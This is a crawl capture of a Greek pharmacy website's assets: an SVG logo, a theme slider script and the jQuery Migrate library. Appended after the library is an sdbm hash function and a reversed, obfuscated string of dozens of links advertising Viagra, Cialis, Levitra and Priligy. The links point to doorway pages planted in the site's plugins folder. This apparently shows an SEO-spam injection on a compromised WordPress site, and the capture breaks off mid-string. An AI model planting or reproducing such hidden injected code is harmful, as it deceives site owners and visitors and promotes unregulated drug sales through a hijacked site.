d="M16.92,15.94h29.65v-4.59h-29.65c-3.24,0-5.87,2.63-5.87,5.87v7.74c0,3.24,2.63,5.87,5.87,5.87h23.44v-1.25h0v-3.34h-23.44c-.7,0-1.28-.57-1.28-1.28v-7.74c0-.7.57-1.28,1.28-1.28Z"></path><polygon class="cls-1" points="506.11 45.32 476.58 .59 468.74 .59 468.74 61.46 477.24 61.46 477.24 17.12 506.69 61.46 514.7 61.46 514.7 .59 506.11 .59 506.11 45.32"></polygon><path class="cls-1" d="M147.25,7.78v46.49c0,3.97,3.22,7.19,7.19,7.19h33.73v-7.92h-30.31c-1.16,0-2.1-.94-2.1-2.1v-16.67h27.7v-8h-27.7v-15.99c0-1.16.94-2.1,2.1-2.1h30.31V.59h-33.73c-3.97,0-7.19,3.22-7.19,7.19Z"></path><polygon class="cls-1" points="343.44 61.46 351.94 61.46 351.94 34.86 379.23 34.86 379.23 26.77 351.94 26.77 351.94 8.67 393.69 8.67 393.69 61.46 402.28 61.46 402.28 8.67 419.5 8.67 419.5 .59 343.44 .59 343.44 61.46"></polygon><path class="cls-1" d="M529.18,8.67h30.31V.59h-33.73c-3.97,0-7.19,3.22-7.19,7.19v46.49c0,3.97,3.22,7.19,7.19,7.19h33.73v-7.92h-30.31c-1.16,0-2.1-.94-2.1-2.1v-16.67h27.7v-8h-27.7v-15.99c0-1.16.94-2.1,2.1-2.1Z"></path><path class="cls-1" d="M442.53,0c-6.09,0-11.71,2.02-15.82,5.69-4.24,3.78-6.57,9.05-6.57,14.85v20.96c0,5.9,2.38,11.22,6.71,14.99,4.11,3.58,9.68,5.55,15.68,5.55s11.51-1.97,15.61-5.55c4.32-3.77,6.7-9.09,6.7-14.99v-20.96c0-11.71-9.59-20.54-22.31-20.54ZM456.25,40.49c0,9.94-8.21,13.55-13.72,13.55s-13.8-3.61-13.8-13.55v-18.86c0-9.87,8.47-13.55,13.8-13.55s13.72,3.68,13.72,13.55v18.86Z"></path><path class="cls-1" d="M221.72,53.45h9.08l-6.73-17.81c6.23-2.8,10.46-9.45,10.46-16.7,0-4.56-1.65-9.1-4.52-12.45-2.3-2.69-6.46-5.9-13.16-5.9h-24.84v60.87h8.51v-24.24h14.97l6.23,16.23ZM200.52,8.67h15.24c6.05,0,10.27,4.22,10.27,10.27,0,7.04-5.16,10.18-10.27,10.18h-15.24V8.67Z"></path><path class="cls-1" d="M275.92,26.23h-20.74c-.71,0-1.28-.57-1.28-1.28v-7.74c0-.7.57-1.28,1.28-1.28h29.69v-2.9h0v-1.68h-29.69c-3.24,0-5.87,2.63-5.87,5.87v7.74c0,3.24,2.63,5.87,5.87,5.87h20.74c6.07,0,11,4.93,11,11v4.02c0,6.07-4.93,11-11,11h-71.54v4.59h71.54c8.6,0,15.59-6.99,15.59-15.59v-4.02c0-8.6-6.99-15.59-15.59-15.59Z"></path><path class="cls-1" d="M317.32,0c-6.09,0-11.71,2.02-15.82,5.69-4.24,3.78-6.57,9.05-6.57,14.85v20.96c0,5.9,2.38,11.22,6.71,14.99,4.11,3.58,9.68,5.55,15.68,5.55s11.51-1.97,15.61-5.55c4.32-3.77,6.7-9.09,6.7-14.99v-20.96c0-11.71-9.59-20.54-22.31-20.54ZM331.04,40.49c0,9.94-8.21,13.55-13.72,13.55s-13.8-3.61-13.8-13.55v-18.86c0-9.87,8.47-13.55,13.8-13.55s13.72,3.68,13.72,13.55v18.86Z"></path></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.smartpharmasys.gr/wp-content/themes/accesspress-parallax/js/custom.js?ver=1.0
body_size: 1197
content:
jQuery(document).ready(function ($) {
    $('#main-slider .bx-slider').slick({
        slidesToShow: 1,
        dots: JSON.parse(ap_params.accesspress_show_pager),
        speed: ap_params.accesspress_slider_speed,
        arrows: JSON.parse(ap_params.accesspress_show_controls),
        autoplaySpeed: ap_params.accesspress_slider_pause,
        autoplay: JSON.parse(ap_params.accesspress_auto_transition),
        fade: JSON.parse(ap_params.accesspress_slider_transition),
        infinite: true
    });

    var headerHeight = $('#masthead').outerHeight();
    $('#go-top, .next-page').localScroll({
        offset: {
            top: -headerHeight
        }
    });

    $(window).resize(function () {
        var winHeight = $(window).height();
        var headerHeight = $('#masthead').outerHeight();
        $('#main-slider.full-screen-yes .main-slides').height(winHeight - headerHeight);
    }).resize();

    $(window).scroll(function () {
        if ($(window).scrollTop() > 200) {
            $('#go-top').fadeIn();
        } else {
            $('#go-top').fadeOut();
        }
    });

    $('.main-navigation .single-page-nav.nav, .main-navigation .menu').onePageNav({
        currentClass: 'current',
        changeHash: false,
        scrollSpeed: 1500,
        scrollOffset: headerHeight,
        scrollThreshold: 0.5,
    });

    $('.single-page-nav.nav a').click(function () {
        $('.single-page-nav.nav').hide();
    });

    $(window).resize(function () {
        var headerHeight = $('#masthead').outerHeight();
        $('.parallax-on #content').css('padding-top', headerHeight);
    }).resize();

    $('.team-content').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.team-slider'
    });

    $('.team-slider').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        asNavFor: '.team-content',
        dots: false,
        centerMode: true,
        focusOnSelect: true,
        centerPadding: 0,
        infinite: true,
        prevArrow: '<i class="fa fa-angle-left"></i>',
        nextArrow: '<i class="fa fa-angle-right"></i>',
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 5,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                }
            }
        ]
    });

    $('.testimonial-slider').slick({
        autoplay: true,
        speed: 1000,
        autoplaySpeed: 8000,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        fade: false,
        dots: false,
        prevArrow: '<i class="fa fa-angle-left"></i>',
        nextArrow: '<i class="fa fa-angle-right"></i>',
    });

    $(window).bind('load', function () {
        $('.googlemap-content').hide();
    });

    var open = false;
    $('.googlemap-toggle').on('click', function () {
        if (!open) {
            open = true;
        }
        $('.googlemap-content').slideToggle();
        $(this).toggleClass('active');
    });

    $('.social-icons a').each(function () {
        var title = $(this).attr('data-title')
        $(this).find('span').text(title);
    });

    $('.gallery-item a').each(function () {
        $(this).addClass('fancybox-gallery').attr('data-lightbox-gallery', 'gallery');
    });

    $(".fancybox-gallery").nivoLightbox();

    $('body').on('click keypress','.menu-toggle',function (e) {
        e.preventDefault();
        $(this).next('ul').slideToggle();
    });

    $("#content").fitVids();

    $(window).on('load', function () {
        $('.parallax-section, .ap-parallax .elementor-element, .ap-parallax .elementor-column-wrap').jarallax({
            speed: 0.2
        });
    });
    var $window       = $( window );
        var lastScrollTop = 0;
        var $header       = $( '#masthead' );
        var headerBottom  =  $( '#masthead' ).outerHeight( true );
        $window.on('scroll', function() {
            var windowTop  = $window.scrollTop();
            // Add custom sticky class 
            if ( windowTop >= headerBottom ) {
                $header.addClass( 'ap-fixed' );
            } else {
                $header.removeClass( 'ap-fixed' );
                $header.removeClass( 'show-nav' );
            }
            // Show/hide
            if ( windowTop > headerBottom && windowTop < lastScrollTop ) {
                $header.addClass( 'show-nav' );
            } else {
                $header.removeClass( 'show-nav' );
            }
            lastScrollTop = windowTop;
        });


    // *only* if we have anchor on the url
    if (window.location.hash) {

        $('html, body').animate({
            scrollTop: $(window.location.hash).offset().top - headerHeight
        }, 1000);

    }


    $(window).resize(function () {
        var socialHeight = $('.social-icons').outerHeight();
        $('.social-icons').css('margin-top', -(socialHeight / 2));
    }).resize();

});

--- FILE ---
content_type: application/javascript
request_url: https://www.smartpharmasys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 8905
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});

const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<οιεκαμραφ gm 03 ygilirp>"/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>"php.yoiekamraf-hmit-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>"php.ipahc-ana-cotsok-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<gm01 artivel αρογα>"php.gm01-artivel-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>"php.oiekamraf-enilno-es-lifanedlis/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα αρεμ εθακ silaic>"php.aroga-arem-ehtak-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε ημιτ silaic>"php.adalle-hmit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>"php.aileggarap-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>"php.gm02-silaic-yoiekamraf-hmit-hkinail/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<artivel αρογα>"php.artivel-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα argaiv οκισυφ>"php.aroga-argaiv-okisyf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>"php.silaic-aroga-enilno-oiekamraf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enil no>"php.argaiv-oiekamraf-enil-no/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>"php.aroga-hfiola-es-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>"php.anhhta-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<enilno οιεκαμραφ artivel>"php.enilno-oiekamraf-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ ygilirp>"php.oiekamraf-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>"php.hmit-arem-ehtak-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<artivel υοκινονακ αρογα>"php.artivel-yokinonak-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>"php.adalle-opa-hlobatakitna-em-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα αρογα silaic>"php.anhhta-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ argaiv αιπαχ>"php.hmit-argaiv-aipahc/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα gm5 silaic>"php.aroga-gm5-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic>"php.oiekamraf-opa-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα silaic>"php.oiekamraf-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>"php.cartap-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>"php.itammok-ot-em-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<lapyap εμ silaic αρογα>"php.lapyap-em-silaic-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ομησονεγ silaic>"php.hmit-omhsoneg-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>"php.hmit-ygilirp-hnitexopad/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>"php.hkinolasseht-aroga-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>"php.yoiekamraf-hmit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>"php.adalle-hlobatakitna-em-aroga-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>"php.hmit-adalle-aroga-lifaladat-zodnas/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>"php.yoiekamraf-hmit-gm-02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>"php.aiekamraf-ats-artivel-hmit/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>"php.ztyorks-hmit-omhsoneg-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ gm02 silaic>"php.oiekamraf-gm02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>"php.oiekamraf-gm5-lifaladat/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>"php.silaic-aroga-etis-otsipoixa/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αισηνγ silaic αρογα>"php.aishng-silaic-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>"php.cemit-adalle-aroga-gm-04-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>"php.hmit-gm-01-aiksid-4-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>"php.oiekamraf-gm-5-2-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>"php.welagia-ots-silaic-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε αρογα argamak repus>"php.adalle-aroga-argamak-repus/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>"php.hlobatakitna-em-aroga-argamak/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>"php.hmit-gm5-2-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>"php.aroga-sekianyg-aig-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>"php.adalle-hmit-gm01-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>"php.adalle-nhts-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ argaiv>"php.hmit-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>"php.aroga-gm5-silaic-omhsoneg/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε αρογα silaic>"php.adalle-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ gm001 argaiv>"php.hmit-gm001-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<lapyap εμ argaiv 